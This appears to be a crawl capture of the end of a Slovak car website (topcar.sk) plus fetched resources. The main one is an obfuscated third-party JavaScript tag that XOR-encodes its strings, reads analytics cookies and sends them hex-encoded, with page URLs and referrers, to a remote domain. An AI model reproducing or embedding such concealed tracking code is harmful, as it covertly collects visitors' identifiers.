class="mw_cookie_setting_buttons"><a class="mw_cookie_button mw_cookie_button_secondary mw_cookie_save_setting" href="#">Uložiť nastavenia</a><div class="mw_cookie_setting_buttons_left"><a class="mw_cookie_button mw_cookie_button_secondary mw_cookie_deny_all_button" href="#">Odmietnuť všetko</a><a class="mw_cookie_button mw_cookie_button_primary mw_cookie_allow_all_button" href="#">Povoliť všetko</a></div></div></form></div></div><svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs></defs></svg><div class="body_background_container background_container "><div class="background_overlay"></div></div><style>.mw_cookie_button_secondary{color:#a6070e !important;border-color:#a6070e;}.mw_cookie_button_primary, .mw_cookie_button_secondary:hover{background-color:#a6070e;}.mw_cookie_allow_all_button:hover{box-shadow:0 0 2px #a6070e;}</style>
<style type="text/css" media="all">
 .wp-block-themeisle-blocks-accordion {--accordion-title-color: #f78da7;--accordion-title-background: #8ed1fc;--accordion-border-color: #00d084;} .wp-block-themeisle-blocks-accordion-item[open] {--accordion-title-color: #abb8c3;}tablet{}mobile{} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-font-style: normal;}
</style>
<link rel='stylesheet' id='ve_animate_style-css' href='https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/includes/animate/animate.css?ver=1764208822' type='text/css' media='all' />
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/smooth-back-to-top-button/assets/js/smooth-back-to-top-button.js?ver=1.2" id="sbttb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/topcar.sk\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/js/front_menu.js?ver=1764208822" id="front_menu-js"></script>
<script type="text/javascript" id="ve-front-script-js-extra">
/* <![CDATA[ */
var front_texts = {"required":"Mus\u00edte vyplni\u0165 v\u0161etky povinn\u00e9 \u00fadaje.","wrongemail":"Emailov\u00e1 adresa nie je platn\u00e1. Skontrolujte pros\u00edm \u010di je vyplnen\u00e1 spr\u00e1vne.","wrongnumber":"Zadejte pros\u00edm platn\u00e9 \u010d\u00edslo.","nosended":"Zpr\u00e1va se nepoda\u0159ila z nezn\u00e1m\u00e9ho d\u016fvodu odeslat.","wrongnumber2":"Zadejte pros\u00edm platn\u00e9 \u010d\u00edslo. Spr\u00e1vn\u00fd form\u00e1t telefonn\u00edho \u010d\u00edsla je nap\u0159.: \"+420733987123\"."};
/* ]]> */
</script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/js/front.js?ver=1764208822" id="ve-front-script-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/includes/mw_lightbox/mw_lightbox.js?ver=1764208822" id="ve_lightbox_script-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/includes/animate/waypoints.min.js?ver=1" id="ve_waypoints_script-js"></script>
    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>

    


</div>  <!-- wrapper -->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://topcar.sk/wp-content/uploads/maxmegamenu/style.css?ver=06cbf7
body_size: 128
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1753684791 { content: 'Monday 28th July 2025 06:39:51 UTC'; }

.wp-block {}

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/LPtm7tji/x2FlIcoK/app.js
body_size: 4142
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="LPtm7tjix2FlIcoK",V=J("ADUVCU4"),ta=J("PjUTBEQADxs8VycIAgYW");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="FxwRDFMNN0k7XTMALUMBJDhwGAJWEEolHVMiFWkUBj8kcB8ITlRPGlQSCgkoBxZrJSNUDFsGDwgcS2YAJgILLihwAwRDHEoCHUtmSTpNTxsgNRUeUlQJAR1RLUw9Cw4/bCQcCBc4DwgcS2YmKBUOGC8iHR1DVBkHEUI2CT1DBjhsNBEdWxsTDBwSKQIlGk8kIjMRQw";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("Lz8bBl4RNQoXXDUJJxcwJC4kFQRZEQ4")]=!!m,c[J("Lz8bBl4RNQoXXDUJJxcwJykmEQE")]={name:y,value:y?u(y):null},c[J("Lz8bBl4RNQoXXDUJJxcwKi8zER1DEQ4")]=
{name:M,value:M?u(M):null},c[J("Lz8bBl4RNQoXXDUJJxcwJi0kFwU")]=W,c[J("Lz8bBl4RNQoXXDUJJxcwICkp")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("PyQVGUIH")]=l,d[J("OSAQDEMRDg")]=c,d[J("KSgEBEURGQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("PDETCEEdDx4")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("Lz8bBl4RGQ")){m||(m=!0===c[k][1]);return}}k=(m?J("JCQAHURORUYMHCoJKAcWZS8/GUJ7"):J("JCQAHURORUYbRmgALAILMmIzGwAYOA"))+"?"+J("Jw")+"="+K+"&"+J("KA")+
"="+a+"&"+J("Pw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("OCIVA0QYCx0dHCEDJgQDLjkjER9UGwQdHVwyQioMAg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("LzNaD14aDQNWUSkB")||P===J("OzUWDlYXAgxWVSkDLg8KPj81Bg5YGh4MFkZoDyYO")||P.slice(0,5)===J("e2RaWxk"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("IA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Pg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("KQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("IDUVCU4rBQQRRhkZKA")])try{var ia=u(J("EzcV"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Kw")+"="+F(a)}}catch(H){}if(!g[J("IDUVCU4rBQQRRhkKKwA")]){try{var ka=u(J("EzYWDg"));ka&&
(k+="&"+J("KjM")+"="+F(ka))}catch(H){}try{var la=u(J("EzYWHQ"));la&&(k+="&"+J("KiA")+"="+F(la))}catch(H){}}}}k+="&"+J("IjM")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("dQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("EzwRDFMN"),O=document,g=window,Y=g.encodeURIComponent,
m=true,y="",M=""||y,X="",W="",ra=null,ba=J("IyAAIkIA"),ca=J("JSM7HUMRDiYNRg"),da=J("KzUALlgbAQAdQRUYKBcaOA"),T=J("IDUVCU4rGQwLQS8DJzwGLw"),ha=J("IDUVCU4rBRkMbSkZPQ"),R=J("IDUVCU4rHggabS8I"),L=J("IDUVCU4rHggabS8I"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="FxwRDFMNN0ksQCcPIgoBLGw5Gk1DHAMaWFA0Az4QCjlsOQdNRAAFGQhXIkJpMRolbBwRDFMNRAYIRgkZPUsJKiAjEUQXAAVJHVwnDiUGTyI4fg";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="FxwRDFMNN0k7XSkHIAYcayQxB01VEQ8HWFMqACYUCi9i",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="FxwRDFMNN0k7XSkHIAYcayI/AE1WGAYGD1ciQGkUDiI4ORoKFxIFG1hGLglpFhwuPncHTVQbBBodXDJC",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="FxwRDFMNN0k7XSkHIAYcayQxB01VEQ8HWFMqACYUCi9i";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="IDUVCU4rHhsZUS0zIgYW";ca="IDUVCU4rHhsZUS0zIgYWOA";da="IDUVCU4rBRkMbSkZPQ";z="IDUVCU4rBRkMbS8C";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("LTMABEER")]=K,a[J("JDEYGVIQ")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
